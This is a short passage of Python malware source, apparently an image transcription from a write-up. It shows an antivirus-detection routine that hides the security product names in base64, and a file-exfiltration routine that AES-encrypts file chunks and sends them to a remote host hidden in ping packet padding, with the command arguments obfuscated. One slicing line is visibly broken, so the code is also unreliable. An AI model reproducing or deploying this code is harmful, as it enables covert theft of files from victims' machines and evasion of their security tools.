 48
49
50 def __chk_av():
51     targets = [
52      b'Y2xhbWQ=', b'YXZnZA==', b'c29waG9z', b'RVNFVA==', b'cmtodW50ZXI=']
53     try:
54         for p in psutil.process_iter(attrs=["name"]):
55             n = (p.info["name"] or "").lower()
56             for b64av in targets:
57                 if base64.b64decode(b64av).decode().lower() in n:
58                     print("ERR AV")
59                     return True
60
61     except:
62         pass
63
64     return False
65
66
67 def __exf(path, dst, size=15):
68     if not os.path.exists(path):
69         return False
70     d = open(path, "rb").read()
71     segs = [d[i[:i + size]] for i in range(0, len(d), size)]
72     for seg in segs:
73         try:
74             payload = AES.new(__k, AES.MODE_CBC, __v).encrypt(__p(seg)).hex()
75             cmd = [__b64d("cGluZw=="), __b64d("LWM="), __b64d("MQ=="), __b64d("LXA="), payload, dst]
76             subprocess.run(cmd, stdout=(subprocess.DEVNULL), stderr=(subprocess.DEVNULL))
77         except:
78             continue
79
80     return True
81
82
Partie 1
Partie 2